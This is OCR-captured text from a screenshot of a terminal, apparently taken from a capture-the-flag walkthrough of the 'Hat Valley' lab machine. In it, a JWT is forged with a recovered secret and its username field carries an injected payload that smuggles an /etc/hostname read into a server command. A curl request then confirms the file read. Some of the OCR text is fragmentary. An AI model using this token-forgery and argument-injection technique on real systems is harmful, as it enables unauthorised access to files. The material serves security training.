 hackier (Backup) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
System
Terminal
File Edit View Search Terminal Help
File "/usr/lib/python3/dist-packages/jwt/api_jws.py", line 155, i
n decode
self._verify_signature(payload, signing_input, header, signatur
e,
File "/usr/lib/python3/dist-packages/jwt/api_jws.py", line 223, i
n _verify_signature
raise InvalidSignatureError('Signature verification failed')
jwt.exceptions.InvalidSignatureError: Signature verification failed
>>> userdata = {"username": f"/' /etc/hostname '/0xdf"}
>>> token = jwt.encode(userdata, secret)
>>> token
b'eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6Ii8nIC9ldGMv
aG9zdG5hbWUgJy8weGRmIn0.5jaAaCL0YnwxpP-VZSHUVi1dq44OamaD1botJrz3O-M
'
>>>
]} '/0xdf"}
tb/api/all-leave',
ken})
oxdf@hacky[~]$ curl http://hat-valley.htb/api/all-leave -b 'token=e
yJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6Ii8nIC9ldGMvaG9
zdG5hbWUgJy8weGRmIn0.5jaAaCL0YnwxpP-VZSHUVi1dq44OamaD1botJrz3O-M'
awkward
oxdf@hacky[~]$ cd awkward/
oxdf@hacky[~/awkward]$ vim read.py
oxdf@hacky[~/awkward]$ code .
oxdf@hacky[~/awkward]$
10.10.14.6 0:bash* 1:bash- hacky
Ln 13, Col 44 Spaces: 4 UTF-8 LF {} Python 3.11.2 64-bit
Terminal Burp Suite Community ... Hat Valley — Mozilla Fi... Developer Tools — Hat... read.py - awkward - Vis...
SANS